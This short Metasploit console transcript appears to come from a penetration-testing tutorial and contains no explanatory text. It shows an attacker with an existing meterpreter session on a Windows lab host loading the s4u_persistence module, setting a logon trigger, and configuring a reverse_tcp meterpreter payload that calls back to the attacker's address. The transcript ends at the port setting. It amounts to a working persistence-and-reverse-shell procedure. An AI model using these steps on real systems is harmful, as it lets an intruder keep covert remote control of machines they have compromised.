 msf exploit(handler) > use exploit/windows/local/s4u_persistence
msf exploit(s4u_persistence) > show options
Module options (exploit/windows/local/s4u_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
EXPIRE_TIME 0 no Number of minutes until trigger expires
FREQUENCY no Schedule trigger: Frequency in minutes to execute
PATH %TEMP% no PATH to write payload
REXENAME no Name of exe on remote system
RTASKNAME no Name of task on remote system
SESSION yes The session to run this module on.
TRIGGER schedule yes Payload trigger method (accepted: event, lock, logon, schedule, unlock)
Exploit target:
Id Name
-- ----
0 Windows
msf exploit(s4u_persistence) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 WIN-65EMTLPDBMA\els @ WIN-65EMTLPDBMA 192.168.102.145:5555 -> 192.168.102.152:49158 (192.168.102.152)
msf exploit(s4u_persistence) > set session 2
session => 2
msf exploit(s4u_persistence) > set trigger logon
trigger => logon
msf exploit(s4u_persistence) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(s4u_persistence) > set lhost 192.168.102.145
lhost => 192.168.102.145
msf exploit(s4u_persistence) > set lport 1234